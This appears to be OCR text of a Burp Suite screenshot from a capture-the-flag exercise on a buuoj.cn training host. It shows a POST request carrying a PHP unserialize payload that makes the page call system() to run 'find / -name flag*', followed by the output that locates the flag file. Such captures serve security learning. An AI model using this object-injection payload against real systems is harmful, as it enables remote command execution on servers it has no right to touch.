 Request
Pretty Raw Hex \n
POST /index.php HTTP/1.1
Host: 41f48101-2966-425a-aae6-f3453603ebcd.node4.buuoj.cn:81
Content-Length: 92
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.54 Safari/537.36
Origin: http://41f48101-2966-425a-aae6-f3453603ebcd.node4.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://41f48101-2966-425a-aae6-f3453603ebcd.node4.buuoj.cn:81/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17bcf8371a0305-008cdc6f00d5e8-a7d193d-144000-17bcf8371a1b6e
Connection: close
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:18:"find / -name
flag*";s:4:"func";s:6:"system";}
Response
Pretty Raw Hex Render \n
74 /sys/devices/platform/serial8250/tty/ttyS9/flags
75 /sys/devices/platform/serial8250/tty/ttyS26/flags
76 /sys/devices/platform/serial8250/tty/ttyS16/flags
77 /sys/devices/platform/serial8250/tty/ttyS7/flags
78 /sys/devices/platform/serial8250/tty/ttyS24/flags
79 /sys/devices/platform/serial8250/tty/ttyS14/flags
80 /sys/devices/platform/serial8250/tty/ttyS5/flags
81 /sys/devices/platform/serial8250/tty/ttyS22/flags
82 /sys/devices/platform/serial8250/tty/ttyS12/flags
83 /sys/devices/platform/serial8250/tty/ttyS30/flags
84 /sys/devices/platform/serial8250/tty/ttyS3/flags
85 /sys/devices/platform/serial8250/tty/ttyS20/flags
86 /sys/devices/platform/serial8250/tty/ttyS10/flags
87 /sys/devices/platform/serial8250/tty/ttyS29/flags
88 /sys/devices/platform/serial8250/tty/ttyS1/flags
89 /sys/devices/platform/serial8250/tty/ttyS19/flags
90 /sys/devices/platform/serial8250/tty/ttyS27/flags
91 /sys/devices/platform/serial8250/tty/ttyS17/flags
92 /sys/devices/platform/serial8250/tty/ttyS8/flags
93
94 /sys/devices/virtual/net/lo/flags
95 /sys/devices/virtual/net/eth2/flags
96 /sys/devices/virtual/net/eth0/flags
97 /tmp/flagoefiu4r93
98 /tmp/flagoefiu4r93
</p>
99 <form id=form1 name=form1 action="index.php" method=post>
100 <input type=hidden id=func name=func value='date'>
101 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
英